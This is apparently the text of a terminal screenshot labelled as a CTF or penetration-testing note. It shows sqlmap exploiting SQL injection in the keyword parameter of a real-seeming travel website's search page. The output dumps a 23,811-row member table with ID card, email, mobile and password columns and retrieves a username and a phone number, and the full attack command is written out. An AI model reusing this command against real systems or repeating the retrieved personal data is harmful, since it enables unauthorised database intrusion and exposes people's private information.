 web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL >= 5.5
[17:15:14] [INFO] fetching entries of column(s) 'admin_user, cardid, email, mobile, password, p
wd, truename' for table 'sline_member' in database 'stourwebcms56'
[17:15:19] [INFO] the SQL query used returns 23811 entries
due to huge table size do you want to remove ORDER BY clause gaining speed over consistency? [y
/N] N
[17:15:19] [WARNING] reflective value(s) found and filtering out
[17:15:19] [INFO] retrieved: rgx666
[17:15:20] [INFO] retrieved:
[17:15:21] [INFO] retrieved:
[17:15:21] [INFO] retrieved: 15575927274
[17:15:22] [INFO] retrieved:
^Z
[5]+ 已停止 sqlmap -u "http://www.easy-tour.cn/search/cloudsearch?keyword=1&type
id=0" --batch --level 3 -p keyword --tamper space2comment.py -D stourwebcms56 -T sline_member -
ctf.md
渗透测试